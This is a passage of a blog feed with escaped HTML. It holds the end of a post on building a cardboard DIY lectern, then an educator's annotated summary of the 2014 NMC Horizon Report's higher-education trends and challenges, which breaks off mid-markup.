go!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt was at this point when I realized that there was a flaw in the plan - the base support is not sufficient. The lectern wanted to bow out, so I needed some way to tension the base support. So I re-notched the three supports in the following fashion:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYNKTjZr3DN5qPdiaqkDdoyme1BfXvRHkAEpngJqNTVurHcm6Sx48h4A91lm3F49z2Uvb0FjTkU3_YibWXCGa04qYR8lK7fKstTmNWCjip0ZYydn522ZG_SHEb8NeN-JYCdOEHRAaeLc\/s1600\/FET+-+DIY+Lectern+-+ReNotched.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"A deeper notch.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYNKTjZr3DN5qPdiaqkDdoyme1BfXvRHkAEpngJqNTVurHcm6Sx48h4A91lm3F49z2Uvb0FjTkU3_YibWXCGa04qYR8lK7fKstTmNWCjip0ZYydn522ZG_SHEb8NeN-JYCdOEHRAaeLc\/s1600\/FET+-+DIY+Lectern+-+ReNotched.jpg\" height=\"400\" title=\"A deeper notch.\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ERe-notched, and ready to go!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow, when assembled, the base board support falls into the newer, recessed slot. This locks the pieces together, so it becomes much more stable.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe last construction step was to create the shelf that the computer rests on. I just cut a strip of cardboard - about 1.5\" wide - to the length of the working area. Then, I reinforced the back of it (I could have used a piece of scrap metal or a ruler or a piece of wood, but I just glued craft sticks onto the back).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtmlkOTovDy3iYLdDvcq5LE4mngEA5Ok4A6LP37EG8yOgavyIh8VyRSbk0P2o9C3QlH37bvL4v3FHesq-q5bGmgrW3vuRsaQCFX7YiaFbiNFQ6zOjx4gitMSbA_CDAuzedgTFIKlKHWHU\/s1600\/FET+-+DIY+Lectern+-+Craft+Sticks.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Add craft sticks for support.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtmlkOTovDy3iYLdDvcq5LE4mngEA5Ok4A6LP37EG8yOgavyIh8VyRSbk0P2o9C3QlH37bvL4v3FHesq-q5bGmgrW3vuRsaQCFX7YiaFbiNFQ6zOjx4gitMSbA_CDAuzedgTFIKlKHWHU\/s1600\/FET+-+DIY+Lectern+-+Craft+Sticks.jpg\" height=\"400\" title=\"Add craft sticks for support.\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EFinally! A good use for craft sticks!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe last step is just decorating. I opted for wood grain contact paper, but use your imagination! Working with the contact paper was easier than I thought it would be. I just used my X-Acto knife to trim it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd that's it! The whole process takes between two and three hours. Perhaps Elmer's will start manufacturing these - they are very convenient if you are going out to run a training, and they are also useful to have in your classroom if you want a lectern for special occasions.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKG4djamJfyeyq70EIp_K_nuQupHGEeu3WZP879AmBYxSNFjgF1_CUspEIWUICyIkbfDa-kefDAf7wdqgkoS7uZp0Hk3PhMr9KK57sk5h8FhqEvhDNqI0ykRijrlsp85Lw5YUF6tV22Q\/s1600\/FET+-+DIY+Lectern+-+Final+Lectern+(TRANS).png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Official FringeEdTech Lectern\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKG4djamJfyeyq70EIp_K_nuQupHGEeu3WZP879AmBYxSNFjgF1_CUspEIWUICyIkbfDa-kefDAf7wdqgkoS7uZp0Hk3PhMr9KK57sk5h8FhqEvhDNqI0ykRijrlsp85Lw5YUF6tV22Q\/s1600\/FET+-+DIY+Lectern+-+Final+Lectern+(TRANS).png\" height=\"259\" title=\"Official FringeEdTech Lectern\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe official FringeEdTech Lectern.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBelow are photos of my wooden ones (plans available upon request).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv id=\"comslider_in_point_148499\"\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cscript type=\"text\/javascript\"\u003Evar oCOMScript148499=document.createElement('script');oCOMScript148499.src=\"http:\/\/commondatastorage.googleapis.com\/comslider\/target\/users\/1392486625xc7327f6fbacdb8aaa744e1cefb9dde0d\/comslider.js?timestamp=1392487329\";oCOMScript148499.type='text\/javascript';document.getElementsByTagName(\"head\").item(0).appendChild(oCOMScript148499);\u003C\/script\u003E\n\u003C\/center\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/3777505374140347004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/02\/diy-series-lectern.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/3777505374140347004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/3777505374140347004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/02\/diy-series-lectern.html","title":"SERIES: DIY - Lectern"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKLk4J-yg4QXQoqJ6oU_9w7fC47eq-vRRW-Y0a1Nu94x4kRdcWHmR-7x-Z-QTaqoFvF395gttxwn-THwp8vDrjKnCNK5efO9fy140AJP0CfuEHlAbnWquhIfok9gZtbgMzIqIAqG8ZX-k\/s72-c\/FET+-+DIY+Lectern+-+Finished+Product.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-2225960904194560055"},"published":{"$t":"2014-02-05T17:04:00.004-05:00"},"updated":{"$t":"2014-02-08T16:39:38.563-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3D printing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blackboard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gamification"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horizon Report"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khan Academy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learning analytics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makerspace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microsoft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MOOC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pearson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siri"}],"title":{"type":"text","$t":"On the Horizon..."},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you don't know what the \u003Ca href=\"http:\/\/www.nmc.org\/\" target=\"_blank\"\u003ENew Media Consortium\u003C\/a\u003E is, you should get acquainted. The NMC is an amalgamation of educators, visionaries, boards, staff, and everyone critical to the lifeblood of the future of education.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QpEDF0rZ4uhLuufRqB8piyJkP2K8q-Askv-mhQCWa1u-5c14WImPvi4sINZELHyBW1B_EjuOv9FQ7INYm_I7CY4k_6QidEAC-frAYEMN2eNImfUMhWcRt1gP1xxwjll4kYLAomSvkCw\/s1600\/LOGO+-+NMC+-+Border.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"New Media Consortium\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QpEDF0rZ4uhLuufRqB8piyJkP2K8q-Askv-mhQCWa1u-5c14WImPvi4sINZELHyBW1B_EjuOv9FQ7INYm_I7CY4k_6QidEAC-frAYEMN2eNImfUMhWcRt1gP1xxwjll4kYLAomSvkCw\/s1600\/LOGO+-+NMC+-+Border.jpg\" height=\"200\" title=\"New Media Consortium\" width=\"158\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ENew Media Consortium - soothsayers of education\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThey spark \"innovation, learning, and creativity\". The website has many valuable resources, but I find the Horizon Report to be one of the most compelling documents for educators. If you haven't read it yet, check it out. The actual Horizon Report Series covers much more than just education (museums, community colleges, general technology), although I really enjoy reading the Higher Ed and K-12 reports.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou can download previous reports from the \u003Ca href=\"http:\/\/www.nmc.org\/horizon-project\" target=\"_blank\"\u003ENMC website\u003C\/a\u003E, and I would certainly suggest taking a look at the 2013 reports.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.nmc.org\/publications\/2013-horizon-report-higher-ed\" target=\"_blank\"\u003EHorizon Report: Higher Education Edition (2013)\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.nmc.org\/publications\/2013-horizon-report-k12\" target=\"_blank\"\u003EHorizon Report: K-12 Education Edition (2013)\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEach report has a few different versions. The actual \u003Cb\u003Ereport\u003C\/b\u003E is larger (around 45 pages), and is a great read for nerds like me. The \u003Cb\u003Eshortlist\u003C\/b\u003E\u0026nbsp;tends to be a bit shorter (maybe 20 pages), and centers around the finalized list of trends and technologies, and how they contextually relate to education. The \u003Cb\u003Epreview\u003C\/b\u003E\u0026nbsp;is released ahead of the other two, and is an unofficial list with brief explanations of the technology.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe \u003Ca href=\"http:\/\/www.nmc.org\/pdf\/2014-horizon-he-preview.pdf\" target=\"_blank\"\u003Epreview for the 2014 Higher Education\u003C\/a\u003E report is available (and so is the \u003Ca href=\"http:\/\/www.nmc.org\/news\/its-here-horizon-report-2014-higher-education-edition?utm_source=nmc%20news\u0026amp;utm_medium=twitter\u0026amp;utm_campaign=NMC%20Horizon%20Report%202014%20HiEd%20Edition%20News%20Story\" target=\"_blank\"\u003Ewhole report\u003C\/a\u003E!), but I've outlined the main points below (as well as inserted my thoughts in italics).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EKey Trends Accelerating Ed Tech Adoption in Higher Education\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFast Moving Trends: Those likely to create substantive change (or burn out) in one to two years\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOnline, Hybrid, and Collaborative Learning\u003Cbr \/\u003E\u003Ci\u003EWe've already seen a proliferation in online learning, and it is gaining traction. According to the \u003Cu\u003E\u003Ca href=\"http:\/\/www.onlinelearningsurvey.com\/reports\/changingcourse.pdf\" target=\"_blank\"\u003EChanging Course: Ten Years of Tracking Online Education in the United States\u003C\/a\u003E\u003C\/u\u003E, only about 30% of Chief Academic Officers surveyed believe in the full legitimacy of online learning, and 32% of students surveyed are taking at least one online course. But online learning is one of the most transformative and rapid changes we've seen in education in a long time. Even K12 institutions have started leveraging the use of courses (due to course enrollment issues, smaller course catalogs, and increased opportunities for students). It seems to me the infrastructure, student desire, convenience, and fiscal realities will help online education manifest itself. The discussion about online learning typically doesn't address the empowering byproduct, but I think it's worthwhile to mention that students can decide when and how they want to learn. The ability to shift their learning around their lifestyle is a radical change for education. And the power to review content whenever it is needed or wanted inherently gives more control to the students' learning.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESocial Media Use in Learning\u003Cbr \/\u003E\u003Ci\u003ETwitter and Facebook are far from being a staple in the landscape of education, and most efforts are not well documented. However, the \u003Ca href=\"http:\/\/newmedia.unm.edu\/initiatives-projects\/nextgenlms\/index.html\" target=\"_blank\"\u003Enext generation of learning management systems\u003C\/a\u003E (like Blackboard 9.1) have a social layer integrated. I think we'll see more of this, even outside of an LMS. After all, wouldn't it be great to have a system where students can recommend classes, supplemental resources pertaining to a class, homework help, and even a referential rating system on content an instructor posts? Current reports see Facebook losing momentum among adolescents, but be on the lookout for Instagram, Vine, and other social tools finding their ways into the classroom. A great example of a \u003Ca href=\"http:\/\/instagram.com\/ohheyitschaz\" target=\"_blank\"\u003Estudent using Instagram\u003C\/a\u003E made headlines recently (by recreating photos of all the Presidents of the United States), but it won't be long before we see classroom teachers, administrators, or institutions figuring out how to push out their messages, increase retention, and enhance the educational experience.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003C\/ol\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMid-Range Trends: Those likely to take three to five years to create substantive change\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe Creator Society\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Ci\u003EIf you're not a maker, you're missing out on creating and gratification. The growth of so called \"Maker Spaces\" across America has only increased recently. Typically, a space is equipped with tools, materials, instruction, and creative people who gather to... well... make! The \u003Ca href=\"http:\/\/www.rochestermakerspace.org\/\" target=\"_blank\"\u003ERochester Makerspace\u003C\/a\u003E in upstate New York has 3D printers, sewing machines, a full-blown wood working shop, and other tools. They run instructional sessions, host people who want to make projects, and add value to the community (for instance, by adding planters or benches to local parks). I think colleges should have a\u0026nbsp;bifurcated reason for maker spaces: it provides inherent skill-building in problem solving and creating, and it also is a marketable resource for communities. Furthermore, it's a great learning opportunity for students who can work as \"maker concierges\" and help community members realize their projects.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EData-Driven Learning and Assessment\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Ci\u003EPearson does this exceedingly well, and this is why institutions should be frightened. Because Pearson gathers statistics from college students, and can help shape a better program. Pearson knows where students struggle. Pearson knows which topics are easy for students. Pearson knows what parts of which videos are watched over and over. So when Pearson creates an online college that goes head to head with colleges and universities, they will have a more refined product. That's why it is in the interest of colleges and universities to use analytics now. They need to be able to respond to the needs of students. In a way, libraries have been doing this for a while (think Patron Driven Acquisition). It's an\u0026nbsp;oversimplification,\u0026nbsp;but the fundamental theory is there - providing a more polished experience for the patrons based on analytics.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003C\/ol\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESlow Trends: Those likely to take more than five years to create substantive change\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAgile Approaches to Change\u003Cbr \/\u003E\u003Ci\u003EThere's really no surprise here - the eternal difference between successful businesses and educational institutions are the speed at which they can adapt. I feel as if I've seen more agility at tackling problems in schools lately (think online learning, the Academies Model, flipped classroom, more apps and devices), and that is a good thing. I think institutions may have larger barriers (funding,\u0026nbsp;contractual\u0026nbsp;issues, technology gap for students), but I'm happy that there is movement. I suspect in the next five to ten years, we'll see radically different implementation models of change in schools. The Horizon Report suggests that schools have a lot to learn from the way startups are run.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMaking Online Learning Natural\u003Cbr \/\u003E\u003Ci\u003EThe humanization of online learning is a field we are learning more about. We know that the quantity (and quality) of instructor interactions is the most important indicator of success in a class, but we are finding out more about online learning every day. Just this past week, I was involved in a conversation of faculty\u0026nbsp;analyzing an instructional video. They felt that the narrator, who was making mistakes (but correcting them!) and making jokes, was able to establish a sense of realism to the course. A well polished, perfectly produced video sometimes seems institutional and \"mechanical\". Little details like this make the online environment a more welcoming place. I also read a study that claimed that online tutorials and lessons are more likely to be liked if the instructor had their face in a small window on the screen - they were more personal. All these examples demonstrate the need to increase the natural feel of online learning.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Chr width=\"80%\" \/\u003E\n\u003C\/center\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESignificant Challenges Impeding Ed Tech Adoption in Higher Education\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUrgent Challenges: Those which we both understand and know how to solve\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELow Digital Fluency of Faculty\u003Cbr \/\u003E\u003Ci\u003EAlthough this seems like an easy problem to solve - invest more in staff\/faculty training - the problem is often complicated by contracts, time shortages, and money. I think if institutions emphasize the need for training (and provide adequate support), the problem will be easier to solve. But the bigger problem (as mentioned in the Horizon Report) is that learning to be digitally fluent is not a technology issue, it is - fundamentally - a thinking issue. Showing someone how to use an LMS does not make them an expert in teaching online, it just makes them an expert on the mechanism for teaching online. But the problem is bigger than that - many people undervalue the need of learning systems, and focus on the tools. I think once schools reframe the way training sessions are structured, there will be an improvement in technological fluency.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ERelative Lack of Rewards for Teaching\u003Cbr \/\u003E\u003Ci\u003EThere isn't much to add to this, although I thought the Horizon Report perspective was interesting - they claim that a University's ranking is based more on research (60%), which diminishes the focus on teaching.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003C\/ol\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDifficult Challenges: Those we understand but for which solutions are elusive\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECompetition from New Models of Education (MOOCs, Micro-Learning)\u003Cbr \/\u003E\u003Ci\u003EI think there is a pattern (not only in education, but everywhere) of eager adoption without proper evaluation. There is a \u003Ca href=\"http:\/\/www.theonion.com\/video\/apple-introduces-revolutionary-new-laptop-with-no,14299\/\" target=\"_blank\"\u003Egreat video on The Onion\u003C\/a\u003E reporting that Apple has released a new device. The \"Mac Wheel\" is infinitely more difficult to use than any other device, but Mac users can't wait to get it because \"I'll buy almost anything if it's shiny and from Apple\". While I don't think schools suffer this level of adoption, I think that promising technologies like MOOCs, flipped learning, and bring your own device (BYOD) are brought in without enough thought of proper implementation and long-term uses.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EScaling Teaching Innovations\u003Cbr \/\u003E\u003Ci\u003EI think there are an awful lot of intrepid educators introducing new ideas into the classroom, but there typically isn't a rigid support structure to make these ideas widespread. Education is seldom the originator of innovation (case in point - the Khan Academy, one of the most revolutionary, transformative changes in education, was started by a hedge fund manager), because historically institutions don't reward (or\u0026nbsp;propagate) innovations.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003C\/ol\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWicked Challenges: Those that are complex to define, much less address\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EExpanding Access\u003Cbr \/\u003E\u003Ci\u003EI see an issue with not only marketing the high quality materials (to\u0026nbsp;disseminate the good materials from the bad), but also in making these materials available. The technology to consume free resources are not free (computers, internet access, mobile devices with plans) have a cost associated with them. Interestingly, the Horizon Report cites a different challenge - students who consume this information may not be college ready - as a bigger challenge. Whatever the challenge, there is no doubt that resources such as Wikipedia, Khan Academy, and edX and the like will provide quality opportunities for students everywhere.\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EKeeping Education Relevant\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Ci\u003EThe concern here is that educational institutions are at risk of failing because of their business model. Between free opportunities (Khan, MOOCs, etc.), the justification of college learning is getting narrower. There is also a big push for community colleges to fill the gaps that colleges can't (specific trades, certifications, two year degrees for relevant programs). For these reasons, it is important for colleges to really examine where they fit in the changing landscape. Monroe Community College, for instance, works in concert with the local businesses to identify the largest employment needs (today, it is CNC machining). Programs can be developed and implemented, and partnerships can be established with local employers.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cbr \/\u003E\u003Chr width=\"80%\" \/\u003E\n\u003C\/center\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr 